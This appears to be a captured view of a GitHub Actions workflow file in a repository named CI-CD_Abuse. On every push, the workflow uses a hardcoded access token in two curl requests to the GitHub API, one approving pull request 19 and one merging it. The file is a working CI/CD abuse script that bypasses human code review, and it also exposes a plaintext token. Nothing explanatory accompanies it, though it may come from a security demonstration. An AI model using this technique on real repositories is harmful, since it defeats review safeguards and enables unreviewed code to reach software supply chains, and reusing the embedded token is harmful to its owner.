 CI-CD_Abuse / .github / workflows / approvePR.yml in main
Edit Preview Code 55% faster with GitHub Copilot Spaces 2 No wrap
1 name: First Workflow
2 on: push
3
4 permissions:
5 pull-requests: write
6 jobs:
7 approve:
8 runs-on: ubuntu-latest
9
10 steps:
11 - run: |
12 curl --request POST \
13 --url https://api.github.com/repos/bitL3gion/CI-CD_Abuse/pulls/19/reviews \
14 --header 'authorization: Bearer 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' \
15 --header 'content-type: application/json' \
16 -d '{"event":"APPROVE"}'
17 - run: |
18 curl -L \
19 -X PUT \
20 -H "Accept: application/vnd.github+json" \
21 -H "Authorization: Bearer 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" \
22 -H "X-GitHub-Api-Version: 2022-11-28" \
23 https://api.github.com/repos/bitL3gion/CI-CD_Abuse/pulls/19/merge \
24 -d '{"commit_title":"Expand enum","commit_message":"Add a new value to the merge_method enum"}'